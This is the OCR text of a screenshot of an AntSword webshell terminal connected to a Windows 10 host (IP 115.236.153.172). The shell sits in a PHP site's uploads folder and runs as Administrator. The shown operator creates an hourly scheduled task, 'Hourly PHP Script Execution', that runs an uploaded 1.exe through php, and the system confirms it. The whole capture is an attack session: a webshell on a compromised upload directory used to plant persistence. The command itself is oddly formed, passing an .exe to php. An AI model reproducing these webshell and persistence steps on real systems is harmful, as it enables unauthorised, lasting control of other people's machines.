 中国蚁剑
AntSword 编辑 窗口 调试
115.236.153.172 >_ 115.236.153.172
(*) 基础信息
当前路径: D:/phpstudy_pro/WWW/stusystem/uploads
磁盘列表: C:D:
系统信息: Windows NT SMILETOMATO 10.0 build 22621 (Windows 10) AMD64
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
D:\phpstudy_pro\WWW\stusystem\uploads>
schtasks /create /tn "Hourly PHP Script Execution" /tr "php D:\phpstudy_pro\WWW\stusystem\uploads\1.exe" /sc hourly /mo 1 /st 00:00
成功: 成功创建计划任务 "Hourly PHP Script Execution"。
D:\phpstudy_pro\WWW\stusystem\uploads>